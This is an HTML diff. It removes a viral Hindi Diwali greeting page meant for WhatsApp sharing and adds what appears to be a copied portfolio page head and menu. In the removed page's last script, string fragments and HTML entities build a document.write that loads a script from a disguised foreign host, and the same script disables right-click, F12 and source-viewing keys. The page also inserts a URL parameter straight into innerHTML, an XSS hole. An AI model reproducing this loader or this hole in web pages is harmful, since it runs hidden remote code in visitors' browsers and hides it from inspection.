+        class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jacekjeznach.com/#website","url":"https://jacekjeznach.com/","name":"JJ","description":"Hire Professional  WordPress Expert - providing multiple services including website maintenance and interactive solutions","potentialAction":[{"@type":"SearchAction","target":"https://jacekjeznach.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jacekjeznach.com/#webpage","url":"https://jacekjeznach.com/","name":"JJ | Front End Developer | WordPress Expert - Freelancer","isPartOf":{"@id":"https://jacekjeznach.com/#website"},"datePublished":"2015-05-17T08:58:29+00:00","dateModified":"2019-10-03T07:56:49+00:00","description":"Hire Professional Freelancer & WordPress Developer. Building animations and interactive experiences, hi-end solutions, website maintenance & security","breadcrumb":{"@id":"https://jacekjeznach.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jacekjeznach.com/"]}]},{"@type":"BreadcrumbList","@id":"https://jacekjeznach.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://jacekjeznach.com/","url":"https://jacekjeznach.com/","name":"Home"}}]}]}</script>
+    <meta name="msvalidate.01" content="7A117E265003B1A09229D2264D586F0C" />
+    <meta name="google-site-verification" content="g9SAxEndbghY9_WUBSquul5etmdU9cQCBxosyFH0UU0" />
+    <meta name="yandex-verification" content="59f3ef5564afe27c" />
+    <link rel='dns-prefetch' href='//s.w.org' />
+    <script
+        type="text/javascript">window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/jacekjeznach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=54bb0e6efb46c26db1b9ae302266bacb" } };
+            !function (e, a, t) { var n, r, o, i = a.createElement("canvas"), p = i.getContext && i.getContext("2d"); function s(e, t) { var a = String.fromCharCode; p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, e), 0, 0); e = i.toDataURL(); return p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, t), 0, 0), e === i.toDataURL() } function c(e) { var t = a.createElement("script"); t.src = e, t.defer = t.type = "text/javascript", a.getElementsByTagName("head")[0].appendChild(t) } for (o = Array("flag", "emoji"), t.supports = { everything: !0, everythingExceptFlag: !0 }, r = 0; r < o.length; r++)t.supports[o[r]] = function (e) { if (!p || !p.fillText) return !1; switch (p.textBaseline = "top", p.font = "600 32px Arial", e) { case "flag": return s([127987, 65039, 8205, 9895, 65039], [127987, 65039, 8203, 9895, 65039]) ? !1 : !s([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819]) && !s([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]); case "emoji": return !s([55357, 56424, 8205, 55356, 57212], [55357, 56424, 8203, 55356, 57212]) }return !1 }(o[r]), t.supports.everything = t.supports.everything && t.supports[o[r]], "flag" !== o[r] && (t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && t.supports[o[r]]); t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && !t.supports.flag, t.DOMReady = !1, t.readyCallback = function () { t.DOMReady = !0 }, t.supports.everything || (n = function () { t.readyCallback() }, a.addEventListener ? (a.addEventListener("DOMContentLoaded", n, !1), e.addEventListener("load", n, !1)) : (e.attachEvent("onload", n), a.attachEvent("onreadystatechange", function () { "complete" === a.readyState && t.readyCallback() })), (n = t.source || {}).concatemoji ? c(n.concatemoji) : n.wpemoji && n.twemoji && (c(n.twemoji), c(n.wpemoji))) }(window, document, window._wpemojiSettings);</script>
+    <style type="text/css">
+        img.wp-smiley,
+        img.emoji {
+            display: inline !important;
+            border: none !important;
+            box-shadow: none !important;
+            height: 1em !important;
+            width: 1em !important;
+            margin: 0 .07em !important;
+            vertical-align: -0.1em !important;
+            background: none !important;
+            padding: 0 !important;
+        }
+    </style>
+    <script type='text/javascript' src='https://jacekjeznach.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1'
+        id='jquery-core-js'></script>
+    <link rel="https://api.w.org/" href="https://jacekjeznach.com/wp-json/" />
+    <link rel="alternate" type="application/json" href="https://jacekjeznach.com/wp-json/wp/v2/pages/11" />
+    <link rel="alternate" type="application/json+oembed"
+        href="https://jacekjeznach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacekjeznach.com%2F" />
+    <link rel="alternate" type="text/xml+oembed"
+        href="https://jacekjeznach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacekjeznach.com%2F&#038;format=xml" />
+    <script>var scriptsExecuted = !1, head = document.getElementsByTagName("head")[0] || document.documentElement;
+
+        function executeScripts() {
+            var e = document.querySelectorAll("fscript");
+            [].forEach.call(e, function (e) {
+                var t = document.createElement("script");
+                if (t.type = "text/javascript", e.hasAttributes()) for (var i in e.attributes) e.attributes.hasOwnProperty(i) && (t[e.attributes[i].name] = e.attributes[i].value || !0); else t.appendChild(document.createTextNode(e.innerHTML));
+                head.insertBefore(t, head.firstChild)
+            })
+        }
+
+        function initScripts() {
+            scriptsExecuted || (scriptsExecuted = !0, setTimeout(function () {
+                "requestIdleCallback" in window ? requestIdleCallback(executeScripts, { timeout: 1e3 }) : executeScripts()
+            }, 1e3))
+        }
+
+        window.onload = function () {
+            setTimeout(function () {
+                initScripts();
+            }, 3000);
+        }</script>
+    <fscript async src="https://www.googletagmanager.com/gtag/js?id=UA-63172957-1"></fscript>
+    <fscript> window.dataLayer = window.dataLayer || [];
+        function gtag(){dataLayer.push(arguments);}
+        gtag('js', new Date()); gtag('config', 'UA-63172957-1'); </fscript>
+    <style>
+        fscript {
+            display: none;
+        }
+    </style>
+    <script>var url = "https://jacekjeznach.com/";
+        var path = "https://jacekjeznach.com/wp-content/themes/new/";
+        var errmsg = '<div class="error-info animated fadeInUp"> <span><span>O</span>ops!</span> <p>Something went wrong, please refresh the page or try again later.</p> </div>';
+        var msg1 = "Please fill in all required fields";
+        var msg2 = "Please wait. Processing";
+        var msg3 = "Your e-mail has been successfully sent. Thank You!";
+        var msg4 = "Failed to send your message. Please try later or contact me directly jeznacki13@gmail.com.";
+        var msg5 = "Please note these are not my designs.";
+        var msg6 = "Just the code.";
+        var msg7 = "Double click to add more elements.";
+        var msg8 = "Scroll to zoom in/out";
+        var msg9 = "It's a spam. Your IP has been registered";
+        var ipban = '101.0.50.149';</script>
 </head>
-<body class="bg" style=" background-image : url('https://i.pinimg.com/originals/32/d7/6b/32d76bda14ee5e1dc93bdf36a6d2e46d.gif')";>
-
-
-<center><span class="hny-txt" style="font-size: 15px;">
-<span style="color: yellow;">▂ ▄ ▅ ▇ Happy Diwali ▇ ▅ ▄ ▂</span> 
-</span></center>
-
-
-<marquee class="wb1" behavior="scroll" direction="up" scrolldelay="5">
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-</marquee>
-
-<marquee class="wb2" behavior="scroll" direction="down" scrolldelay="5"><br>
-<img src=".png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-<img src="1.png" height="25px" width="25px"/><br><br>
-<img src="4.png" height="25px" width="25px"/><br><br>
-<img src="3.png" height="25px" width="25px"/><br><br>
-<img src="2.png" height="25px" width="25px"/><br><br>
-</marquee>
-
- <div class="wbncontainer">
-
- <div class="wb-main-greeting">
-
-<div style="background: url(Snow_falling1.gif); background-color:; color: white; font-weight: bold; padding-top: 0px; padding-bottom: 0px; font-size: 12;text-align:center; ">
-<font color="white"> <p id="wb"></p>
-</font>
-</div>
-<div style="background: url(Snow_falling1.gif); background-color:; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">
-
-<h2 class="font-effect-neon" align=center" id="wb-show-name"></h2>
-
-<h2 class="font-effect-neon" style="color: #F00;" align=center" id=""></h2>
-</Div>
-<div style="background: url(Snow_falling1.gif); background-color: ; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">
-</font>
-
-<img src="kiTarafSe2020.png" style="animation: pulse 1.5s infinite; max-width:200px; width:80%;">
-<p id="demoo" class="center animated pulse" style="font-size:20px;color: yellow;"></p>
-</div></div>
- </div>
- 
- <!------- Img 1 ------------>
- 
-<center><img src="PngItem_652519.png" style="animation: pulse 1.5s infinite;" width="80%"><br></center>
-
-<h2 class="font-effect-neon" style="color: #F00;" align=center" id="wb-show-wishing">IN ADVANCE</h2><br />
-<!------- Img 1 ------------>
-
-<!-- ADSENSE CODE START HERE -->
-
-
-
-<!-- ADSENSE CODE END HERE -->
-<center>
-<div class="row" style="padding-left: 17px;padding-right: 17px;color:blue;font: 100 1.8em/1 Oswald, sans-serif;line-height:1.5;font-weight:bold;">
-<b style="text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white; color: red;"></b>
-<p style="text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white; color: red;">
-दिवाली में आपके यहां<br> धनराशि की बरसात हो,<br> माँ लक्ष्मी का वास हो,<br> और संकटों का नाश हो।<br> आप हर दिल पर राज करें<br> और आप के घर में शांति का वास हो।<br> शुभ दीपावली!
-</p>
-<p style="text-shadow: 1px 1px 3px #FF0000, 1px 1px 3px #FF0000, -1px -1px 3px #FF0000, -1px -1px 3px #FF0000;color: yellow;">
-!! दीपावली की हार्दिक शुभकामनाएं !!
-</center></p>
-
-<div class="font-effect-neon"><p class="fromMessage" id="wb-fromMessage"></p></div><br/>
-
-<!------- Img 2 ------------>
-
-<center>
-<img src="happy-diwali-wishes.gif" style="animation: pulse 1.5s infinite;" width="80%"/><br><br></center>
-<center>
-
-
-<!------- Img 2 ------------>
-
-<p style="text-shadow: 1px 1px 3px #FF0000, 1px 1px 3px #FF0000, -1px -1px 3px #FF0000, -1px -1px 3px #FF0000;color: yellow;font-size:30px">
-शुभ दीपावली तक सभी के फोन में,<br>होना चाहिए  !!
-</p></center>
-
-<!-- ADSENSE CODE START HERE -->
-
-
-
-
-<!-- ADSENSE CODE START HERE -->
-
-
-<!------- Audio ------------>
-
-<center>
-<audio controls autoplay="yes" mobile="yes" src="https://www.webtofun.com/funarea/ringtones/Happy_Diwali_Ringtone_2019_Download.mp3" loop hidden></audio><br />
-</center>
-	
-<!------- Audio ------------>
-
-</br>
-<span style="background-color: green; color: white; font-family: &quot;tahoma&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 18pt;">&nbsp; 🌠Share with your friend 🌠 </span></div>
-</br>
-
-<center>
-<img height="70px" src="c.gif" width="110px" />
-<br /><br /><br />
-
-
-
-<div id="formBox" >
- 
-<input type="text" name="name" id="nameTextBox" placeholder="Enter your Name">
- <div id="goButton" onclick="createGreeting()" >
- Go
- </div>
- </div>
- <a class="footerbtn" href="javascript:void(0)" onclick="shareActionWA()">
- <img width="25px" height="25px" src="techbhavesh.png">
- <b style="font-size: 15px;position: relative;top: -3px;margin: 0 10px;">Share with your Friends</b>
- <img width="25px" height="25px" src="techbhavesh.png">
- </a>
- </div>
- 
-
-
-
-.
- . <script>
- var jqs = function(sParam) {
- var sPageURL = window.location.search.substring(1);
- var sURLVariables = sPageURL.split("&");
- for (var i = 0; i < sURLVariables.length; i++) {
- var sParameterName = sURLVariables[i].split("=");
- if (sParameterName[0] === sParam) {
- return sParameterName[1];
- }
- }
- };
- window.jqs = jqs;
- var name = decodeURI(jqs("bl"));
- if (typeof jqs("bl") === "undefined") {
- name = "";
- }
- var checkName = function() {
- if (name.length !== 0) {
- name = name.replace(/-/g, " ");
- console.log("name is there", name);
- document.querySelector("#wb-show-name").innerHTML = name;
- document.querySelector("#wb-show-wishing").innerHTML = "";
- document.querySelector("#wb-fromMessage").innerHTML= ""
- } else {
-
- }
- };
-
- checkName();
-
- var createGreeting=function(){
- sname=document.querySelector("#nameTextBox").value;
- sname=sname.replace(/@/g,"-")
- sname=sname.replace(/%40/g,"-")
- sname=sname.replace(/\./g,"-")
- if(sname.trim()!=""){
- document.querySelector("#formBox").style.display = "none";
- document.querySelector(".footerbtn").style.display = "block";
- document.querySelector("#wb-show-name").innerHTML = sname;
- document.querySelector("#wb-show-wishing").innerHTML = "";
- document.querySelector("#wb-fromMessage").innerHTML= "हिंदू भाइयो, दबा के शेयर करो ";
- window.scrollTo(0,0);
- }else {
- alert ("Please Type Your Name First");
- document.getElementById("nameTextBox").focus();
- }
- }
-
- var shareActionWA = function() {
- var shareString = "";
- var whatsappHref;
- shareString += "*"+sname+"*";
-
- 
- shareString +=" ने आपके लिए कुछ खास 🎁भेजा है%0A*नीचे दी गई ब्लू लाइन को क्लिक करें*🙏%0A👇👇👇👇 %0A"
- shareString +=(window.location.href.split("?")[0] + "?bl=" + sname).replace("#", "").replace(/ /g, "-");
- 
-
- whatsappHref = "whatsapp://send?text=" + shareString;
- window.location.href = whatsappHref;
-
- };
- 
- </script>
- 
-<script>
-// Set the date we're counting down to
-var countDownDate = new Date("Nov 14, 2020 00:00:00").getTime();
-
-// Update the count down every 1 second
-var x = setInterval(function() {
-
-    // Get todays date and time
-    var now = new Date().getTime();
-    
-    // Find the distance between now an the count down date
-    var distance = countDownDate - now;
-    
-    // Time calculations for days, hours, minutes and seconds
-    var days = Math.floor(distance / (1000 * 60 * 60 * 24));
-    var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
-    var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
-    var seconds = Math.floor((distance % (1000 * 60)) / 1000);
-    
-// Output the result in an element with id="demo"
-    document.getElementById("demoo").innerHTML = days + "<font color='#00ffcc'> दिन,</font> " + hours + "<font color='#00ffcc'>  घंटा,</font> "
-  + minutes + "<font color='#00ffcc'> मिनट,</font> " + seconds + "<font color='#00ffcc'> सेकेंड </font> पहले ";
-    
-    // If the count down is over, write some text 
-    if (distance < 0) {
-        clearInterval(x);
-        document.getElementById("demoo").innerHTML = "";
-    }
-}, 1000);
-</script>
-
-<script>
-document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1092;'+'&#1102;.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
-</script> 
+
+<body class="home page-template page-template-template-home page-template-template-home-php page page-id-11">
+    <div id="sound"> <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="soundcloud" role="img"
+            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg-inline--fa fa-soundcloud fa-w-20 fa-5x">
+            <path fill="currentColor"
+                d="M111.4 256.3l5.8 65-5.8 68.3c-.3 2.5-2.2 4.4-4.4 4.4s-4.2-1.9-4.2-4.4l-5.6-68.3 5.6-65c0-2.2 1.9-4.2 4.2-4.2 2.2 0 4.1 2 4.4 4.2zm21.4-45.6c-2.8 0-4.7 2.2-5 5l-5 105.6 5 68.3c.3 2.8 2.2 5 5 5 2.5 0 4.7-2.2 4.7-5l5.8-68.3-5.8-105.6c0-2.8-2.2-5-4.7-5zm25.5-24.1c-3.1 0-5.3 2.2-5.6 5.3l-4.4 130 4.4 67.8c.3 3.1 2.5 5.3 5.6 5.3 2.8 0 5.3-2.2 5.3-5.3l5.3-67.8-5.3-130c0-3.1-2.5-5.3-5.3-5.3zM7.2 283.2c-1.4 0-2.2 1.1-2.5 2.5L0 321.3l4.7 35c.3 1.4 1.1 2.5 2.5 2.5s2.2-1.1 2.5-2.5l5.6-35-5.6-35.6c-.3-1.4-1.1-2.5-2.5-2.5zm23.6-21.9c-1.4 0-2.5 1.1-2.5 2.5l-6.4 57.5 6.4 56.1c0 1.7 1.1 2.8 2.5 2.8s2.5-1.1 2.8-2.5l7.2-56.4-7.2-57.5c-.3-1.4-1.4-2.5-2.8-2.5zm25.3-11.4c-1.7 0-3.1 1.4-3.3 3.3L47 321.3l5.8 65.8c.3 1.7 1.7 3.1 3.3 3.1 1.7 0 3.1-1.4 3.1-3.1l6.9-65.8-6.9-68.1c0-1.9-1.4-3.3-3.1-3.3zm25.3-2.2c-1.9 0-3.6 1.4-3.6 3.6l-5.8 70 5.8 67.8c0 2.2 1.7 3.6 3.6 3.6s3.6-1.4 3.9-3.6l6.4-67.8-6.4-70c-.3-2.2-2-3.6-3.9-3.6zm241.4-110.9c-1.1-.8-2.8-1.4-4.2-1.4-2.2 0-4.2.8-5.6 1.9-1.9 1.7-3.1 4.2-3.3 6.7v.8l-3.3 176.7 1.7 32.5 1.7 31.7c.3 4.7 4.2 8.6 8.9 8.6s8.6-3.9 8.6-8.6l3.9-64.2-3.9-177.5c-.4-3-2-5.8-4.5-7.2zm-26.7 15.3c-1.4-.8-2.8-1.4-4.4-1.4s-3.1.6-4.4 1.4c-2.2 1.4-3.6 3.9-3.6 6.7l-.3 1.7-2.8 160.8s0 .3 3.1 65.6v.3c0 1.7.6 3.3 1.7 4.7 1.7 1.9 3.9 3.1 6.4 3.1 2.2 0 4.2-1.1 5.6-2.5 1.7-1.4 2.5-3.3 2.5-5.6l.3-6.7 3.1-58.6-3.3-162.8c-.3-2.8-1.7-5.3-3.9-6.7zm-111.4 22.5c-3.1 0-5.8 2.8-5.8 6.1l-4.4 140.6 4.4 67.2c.3 3.3 2.8 5.8 5.8 5.8 3.3 0 5.8-2.5 6.1-5.8l5-67.2-5-140.6c-.2-3.3-2.7-6.1-6.1-6.1zm376.7 62.8c-10.8 0-21.1 2.2-30.6 6.1-6.4-70.8-65.8-126.4-138.3-126.4-17.8 0-35 3.3-50.3 9.4-6.1 2.2-7.8 4.4-7.8 9.2v249.7c0 5 3.9 8.6 8.6 9.2h218.3c43.3 0 78.6-35 78.6-78.3.1-43.6-35.2-78.9-78.5-78.9zm-296.7-60.3c-4.2 0-7.5 3.3-7.8 7.8l-3.3 136.7 3.3 65.6c.3 4.2 3.6 7.5 7.8 7.5 4.2 0 7.5-3.3 7.5-7.5l3.9-65.6-3.9-136.7c-.3-4.5-3.3-7.8-7.5-7.8zm-53.6-7.8c-3.3 0-6.4 3.1-6.4 6.7l-3.9 145.3 3.9 66.9c.3 3.6 3.1 6.4 6.4 6.4 3.6 0 6.4-2.8 6.7-6.4l4.4-66.9-4.4-145.3c-.3-3.6-3.1-6.7-6.7-6.7zm26.7 3.4c-3.9 0-6.9 3.1-6.9 6.9L227 321.3l3.9 66.4c.3 3.9 3.1 6.9 6.9 6.9s6.9-3.1 6.9-6.9l4.2-66.4-4.2-141.7c0-3.9-3-6.9-6.9-6.9z"
+                class=""></path>
+        </svg> Sound <a href=""></a></div>
+    <div id="awwwards" class="nominee white right"> <a
+            href="http://www.awwwards.com/best-websites/jj-web-developer-wordpress-developer/"
+            target="_blank">Awwwards</a></div> <a class="mbtn mbtn-op" href=""><svg aria-hidden="true" focusable="false"
+            data-prefix="far" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
+            class="svg-inline--fa fa-bars fa-w-14 fa-3x">
+            <path fill="currentColor"
+                d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"
+                class=""></path>
+        </svg></a>
+    <menu class="main-menu"> <a class="mbtn mbtn-cl" href=""> <svg aria-hidden="true" focusable="false"
+                data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"
+                class="svg-inline--fa fa-times fa-w-10 fa-5x">
+                <path fill="currentColor"
+                    d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"
+                    class=""></path>
+            </svg> </a>
+        <div class="main-menu__top"> <a class="logo" rel="home" href="https://jacekjeznach.com"> <svg version="1.0"
+                    xmlns="http://www.w3.org/2000/svg" width="60.000000pt" height="72.000000pt"
+                    viewBox="0 0 53.000000 72.000000" preserveAspectRatio="xMidYMid meet">
+                    <metadata> Created by potrace 1.16, written by Peter Selinger 2001-2019 </metadata>
+                    <g transform="translate(-9,72.000000) scale(0.100000,-0.100000)" fill="#05fdd8" stroke="none">
+                        <path d="M380 442 c0 -318 -1 -322 -71 -322 -61 0 -89 40 -89 126 l0 45 -67
+-3 -68 -3 3 -69 c6 -158 87 -225 256 -214 80 5 134 38 165 100 20 42 21 59 21
+331 l0 287 -75 0 -75 0 0 -278z" />
+                    </g>
+                    <g transform="translate(0.000000,72.000000) scale(0.100000,-0.100000)" fill="#fd2155" stroke="none">
+                        <path d="M380 442 c0 -318 -1 -322 -71 -322 -61 0 -89 40 -89 126 l0 45 -67
+-3 -68 -3 3 -69 c6 -158 87 -225 256 -214 80 5 134 38 165 100 20 42 21 59 21
+331 l0 287 -75 0 -75 0 0 -278z" />
+                    </g>
+                </svg> <span>jass</span> </a> <span>Web Developer</span></div>
+        <nav class="main-menu_nav"> <a rel="about" href="https://jacekjeznach.com/about/">About</a> <a rel="skills"
+                href="https://jacekjeznach.com/skills/">My Skills</a> <a rel="work"
+                href="https://jacekjeznach.com/portfolio/">Work</a> <a rel="blog"
+                href="https://jacekjeznach.com/wall/">Blog</a> <a rel="contact"
+                href="https://jacekjeznach.com/contact/">Contact</a></nav>
+        <ul class="social">
+            <li><a href="https://twitter.com/JeznachJacek" target="_blank"> <svg aria-hidden="true" focusable="false"
+                        data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg"
+                        viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16 fa-5x">
+                        <path fill="currentColor"
+                            d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"
+                            class=""></path>
+                    </svg> </a></li>
+            <li><a href="https://pl.linkedin.com/pub/jacek-jeznach/40/9b6/a9" target="_blank"> <svg aria-hidden="true"
+                        focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img"
+                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
+                        class="svg-inline--fa fa-linkedin-in fa-w-14 fa-5x">
+                        <path fill="currentColor"
+                            d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"
+                            class=""></path>
+                    </svg> </a></li>
+            <li><a href="https://www.facebook.com/pages/JJ-Front-End-Web-Developer/1065969103428564" target="_blank">
+                    <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" role="img"
+                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"
+                        class="svg-inline--fa fa-facebook-f fa-w-10 fa-5x">
+                        <path fill="currentColor"
+                            d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"
+                            class=""></path>
+                    </svg> </a></li>
+            <li><a href="https://jacekjeznach.com/feed/" target="_blank"> <svg aria-hidden="true" focusable="false"
+                        data-prefix="fas" data-icon="rss" role="img" xmlns="http://www.w3.org/2000/svg"
+                        viewBox="0 0 448 512" class="svg-inline--fa fa-rss fa-w-14 fa-5x">
+                        <path fill="currentColor"
+                            d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"
+                            class=""></path>
+                    </svg> </a></li>
+        </ul>
+    </menu>
+    <div id="ajaxify">
+        <div class="page-outer"> <span class="tags top-tags"> &lt;/html&gt; <br> </span>
+            <div class="page-inner">
+                <section id="section-home" class="section-full section-home js-page-home">
+                    <div class="text-zone">
+                        <h1> Hi, <br> I’m <img width="53" height="72"
+                                src="https://jacekjeznach.com/wp-content/themes/new/img/logo.png"
+                                alt="Wordpress Developer Name, Web Developer Name" /> ack, <br> web developer</h1>
+                        <p class="gray-text">Front End Developer / WordPress Expert</p> <br> <a rel="contact"
+                            href="/contact/" class="flat-button">
+                            <div> <span class="bg"></span> <span class="base"></span> <span class="text">Contact
+                                    me!</span></div>
+                        </a>
+                    </div><canvas style="position: absolute;left:0;z-index: -1;" id="canvas" width="1680"
+                        height="907"></canvas>
+                    <div class="scroll-down"> <span>scroll down</span> <svg aria-hidden="true" focusable="false"
+                            data-prefix="fal" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg"
+                            viewBox="0 0 448 512" class="svg-inline--fa fa-arrow-down fa-w-14 fa-5x">
+                            <path fill="currentColor"
+                                d="M443.5 248.5l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L241 419.9V44c0-6.6-5.4-12-12-12h-10c-6.6 0-12 5.4-12 12v375.9L28.5 241.4c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.8 4.8-12.3.1-17z"
+                                class=""></path>
+                        </svg></div>
